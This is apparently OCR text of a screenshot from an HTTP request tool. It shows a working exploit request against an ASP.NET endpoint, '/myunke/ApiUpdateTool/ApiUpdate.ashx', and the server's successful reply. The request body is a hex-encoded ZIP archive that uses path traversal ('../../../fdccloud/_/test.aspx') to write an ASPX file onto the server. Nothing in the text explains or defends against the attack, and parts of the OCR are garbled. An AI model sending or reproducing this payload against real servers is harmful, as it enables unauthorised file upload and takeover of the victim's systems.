 Request
数据包扫描
热加载
构造请求
1 POST /myunke/ApiUpdateTool/ApiUpdate.ashx?apiocode=a HTTP/1.1
2 Host ? :
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
5 Content-Length auto : 856
6
7 {{hexdec
(504B030414000000080063740E576AE37B2383000000940000001D0000002E2E2F2E2E2F2E2E2F6664636
36C6F75642F5F2F746573742E6173707825CC490AC2401404D0BDA7685A02C9A62F90288A22041C42E2B0F
E4A11033DD983E0EDFDE2AEA8575453AC444723C49EEC98392CE4662E45B16C185AE35D48E24806D1D3836
DF8C404A3DAD37F227A066723D42D4C09A53C23A66BD65656F56ED2505B68703F20BC11D4817C47E959F67
8651EAA4BD06A7D8F4EE7841F5455CDB7B32F504B0102140314000000080063740E576AE37B23830000009
40000001D00000000000000000000008001000000002E2E2F2E2E2F2E2E2F666463636C6F75642F5F2F746
573742E61737078504B050600000000010001004B000000BE0000000000)}}
Responses
16bytes / 628ms
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 2.0.50727
7 X-Powered-By: ASP.NET
8 Date: Mon, 14 Aug 2023 06:49:46 GMT
9 Content-Length: 16
10
11 {"Message":"OK"}
远端地址:
2; 响应时间:628ms; 总耗时:673
ms; URL:http
0: